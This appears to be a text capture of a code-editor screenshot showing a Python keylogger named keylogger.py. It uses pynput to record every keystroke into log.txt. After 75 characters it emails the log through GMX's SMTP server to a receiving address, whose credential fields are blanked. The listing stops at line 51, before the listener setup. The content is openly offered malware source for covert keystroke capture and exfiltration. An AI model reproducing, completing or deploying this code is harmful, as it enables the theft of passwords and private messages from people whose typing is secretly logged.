 EXPLORER ...
keylogger.py × log.txt
KEYLOGGER
keylogger.py
log.txt
keylogger.py > send_email
1 from pynput import keyboard
2 import smtplib
3 from email.mime.text import MIMEText
4 from email.mime.multipart import MIMEMultipart
5
6 keys_list = []
7 char_count = 0
8
9 def send_email():
10 sender_email = " gmx.com"
11 password = " "
12 receiver_email = " @gmx.com"
13
14 subject = "Keylogger Log"
15 body = ""
16 with open('log.txt', 'r') as log:
17 body = log.read()
18
19 message = MIMEMultipart()
20 message['From'] = sender_email
21 message['To'] = receiver_email
22 message['Subject'] = subject
23
24 message.attach(MIMEText(body, 'plain'))
25
26 try:
27 with smtplib.SMTP_SSL('mail.gmx.com', 465) as server:
28 server.login(sender_email, password)
29 text = message.as_string()
30 server.sendmail(sender_email, receiver_email, text)
31 print("Email sent!")
32 except Exception as e:
33 print(f"Failed to send email: {e}")
34
35 def key_pressed(key):
36 global char_count
37
38 try:
39 keys_list.append(key)
40 log_keys(keys_list)
41 char_count += 1
42
43 if char_count >= 75:
44 send_email()
45 char_count = 0
46 except Exception as e:
47 print(f"Error: {e}")
48
49 def key_released(key):
50 if key == keyboard.Key.esc:
51 return False